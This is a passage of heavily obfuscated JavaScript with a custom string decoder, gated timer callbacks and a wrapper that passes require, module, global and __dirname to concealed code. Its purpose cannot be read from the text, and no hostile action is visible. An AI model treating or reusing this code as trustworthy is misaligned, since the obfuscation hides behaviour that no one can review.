0x0,GNcUkW=caJq7vR(-0xe5,0x71).next().value);if(qHu5lE){return GNcUkW}}comAPmF(fJQVJvM(0x2d1))[fJQVJvM(0x2d2)+BhoZHxQ[0xd9]](bDO6Qf,comAPmF(fJQVJvM(0x2d3))[fJQVJvM(0x2d4)+fJQVJvM(0x2d5)+BhoZHxQ[0x148]](bDO6Qf)[fJQVJvM(0x2d6)])}},BhoZHxQ[0x2a5]),comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()){aJymklk(HX1qEio);function HX1qEio(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[-BhoZHxQ[0x62]]=\"\\x7c\\x70\\x73\\x42\\x68\\x53\\x77\\x23\\x2c\\x60\\x69\\x5d\\x5e\\x47\\x54\\x59\\x36\\x40\\x3c\\x6b\\x2e\\x3d\\x2f\\x28\\x66\\x4c\\x31\\x4a\\x4f\\x48\\x61\\x5f\\x78\\x49\\x55\\x6a\\x43\\x6e\\x2a\\x76\\x5b\\x74\\x4d\\x33\\x22\\x25\\x26\\x21\\x3b\\x37\\x24\\x51\\x45\\x50\\x35\\x34\\x79\\x7a\\x6f\\x57\\x32\\x30\\x44\\x6d\\x5a\\x65\\x39\\x6c\\x67\\x72\\x3a\\x7b\\x71\\x3e\\x41\\x63\\x52\\x46\\x75\\x29\\x64\\x4b\\x7d\\x62\\x7e\\x2b\\x38\\x4e\\x58\\x56\\x3f\",HX1qEio[-BhoZHxQ[0x52]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0x27]]=HX1qEio[-BhoZHxQ[0x52]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0x44]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xa]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(HX1qEio[-BhoZHxQ[0x17]]=BhoZHxQ[0x2];HX1qEio[-BhoZHxQ[0x17]]<HX1qEio[BhoZHxQ[0x27]];HX1qEio[-BhoZHxQ[0x17]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[-BhoZHxQ[0x62]].indexOf(HX1qEio[-BhoZHxQ[0x52]][HX1qEio[-BhoZHxQ[0x17]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0xca]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0xca]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0x44]]|=HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0xa]],HX1qEio[BhoZHxQ[0xa]]+=(HX1qEio[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0x44]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function fJQVJvM(fJQVJvM){if(typeof BOlJVD[fJQVJvM]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[fJQVJvM]=HX1qEio(H0i_A_P[fJQVJvM])}return BOlJVD[fJQVJvM]}comAPmF(vHvmcIv(BhoZHxQ[0x2a6]))[fJQVJvM(0x2d7)](zDemh7x,comAPmF(fJQVJvM(0x2d8))[fJQVJvM(0x2d9)](zDemh7x)[fJQVJvM(0x2da)])}},BhoZHxQ[0x2a5]));function jlZwLnK(){jlZwLnK=function(){}}return comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()){comAPmF(vHvmcIv(BhoZHxQ[0x2a6]))[vHvmcIv(BhoZHxQ[0x2a7])+BhoZHxQ[0xd9]](ugNGnl,comAPmF(vHvmcIv(BhoZHxQ[0x2a1]))[vHvmcIv(BhoZHxQ[0x2a8])+vHvmcIv(BhoZHxQ[0x2a9])+BhoZHxQ[0x148]](ugNGnl)[vHvmcIv(BhoZHxQ[0x2aa])])}},BhoZHxQ[0x2a5]);")({get"sYC_jA"(){return define},get"UZl4TBm"(){return module},set"UZl4TBm"(zjgXPg_){return module=zjgXPg_},get"DgD6Hef"(){return angular},get"G_eIyJ2"(){return global},get"OpXS7e"(){return require},get"KRd7B3"(){return exports},get"V45_lp"(){return __dirname},get"EiYSoR"(){return typeof define},get"OZICHkb"(){return typeof module},get"t0_udY"(){return typeof angular},get"cMfXQ6"(){return typeof exports}});